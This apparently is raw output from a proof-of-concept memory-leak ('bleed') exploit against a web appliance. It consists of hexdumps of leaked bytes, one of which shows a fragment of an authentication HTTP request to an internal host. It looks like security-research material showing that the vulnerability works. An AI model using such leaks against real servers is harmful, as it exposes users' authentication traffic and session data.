 ----------
(+) Bleed Attempt, leaked amount is 127:
00000000  8f 51 cf 6b be a0 88 ca  b9 ac 0e e0 c5 41 63 91  |.Q.k.........Ac.|
00000010  e8 f2 3b 14 50 6e 13 15  d1 9e 03 cf 50 06 11 83  |..;.Pn......P...|
00000020  0f ce ad 3b 20 19 f3 f7  9c 79 46 d8 56 8e d8 fc  |...; ....yF.V...|
00000030  03 48 19 dc 33 0d b6 36  b3 f4 f3 82 70 9e cc 3e  |.H..3..6....p..>|
00000040  05 37 d1 d2 bf e3 81 48  07 29 99 41 81 5d 15 e2  |.7.....H.).A.]..|
00000050  d4 11 3c 91 bc 50 5f e1  da d3 24 77 30 3e 86 70  |..<..P_...$w0>.p|
00000060  29 3f 93 6c 78 6d fa 2e  67 b8 36 61 7d 84 5e ce  |)?.lxm..g.6a}.^.|
00000070  52 5d 4b 3c a5 cf 0c ab  57 88 b6 99 cf c7 a5     |R]K<....W...... |
----------
(+) Bleed Attempt, leaked amount is 66:
00000000  ac 68 20 94 b9 4b 08 ef  fc 4d 0c 1f 07 b8 bb e8  |.h ..K...M......|
00000010  27 cc e9 fa 8c ba c0 21  c3 e5 4b 5b 0e 20 03 e1  |'......!..K[. ..|
00000020  53 57 ee 8f 71 1f d5 6f  04 e8 ff 9f 80 3e b2 56  |SW..q..o.....>.V|
00000030  85 89 5e bd 03 03 3d 93  b3 da e4 a3 68 13 0e a3  |..^...=.....h...|
00000040  80 e0                                             |..              |
----------
(+) Bleed Attempt, leaked amount is 127:
00000000  70 2f 75 2f 64 6f 41 75  74 68 65 6e 74 69 63 61  |p/u/doAuthentica|
00000010  74 69 6f 6e 2e 64 6f 20  48 54 54 50 2f 31 2e 31  |tion.do HTTP/1.1|
00000020  0d 0a 48 6f 73 74 3a 20  31 39 32 2e 31 36 38 2e  |..Host: 192.168.|
00000030  32 2e 31 30 0d 0a 55 73  65 72 2d 41 67 65 6e 74  |2.10..User-Agent|
00000040  3a 20 77 61 74 63 68 54  6f 77 72 77 61 74 63 68  |: watchTowrwatch|
00000050  54 6f 77 72 77 61 74 63  68 54 6f 77 72 77 61 74  |TowrwatchTowrwat|
00000060  63 68 54 6f 77 72 77 61  74 63 68 54 6f 77 72 77  |chTowrwatchTowrw|
00000070  61 74 63 68 54 6f 77 72  77 61 74 63 68 54 6f     |atchTowrwatchTo |
----------
(+) Bleed Attempt, leaked amount is 10:
00000000  db 7b df f5 4b 99 58 84  a2 06                    |.{..K.X...      |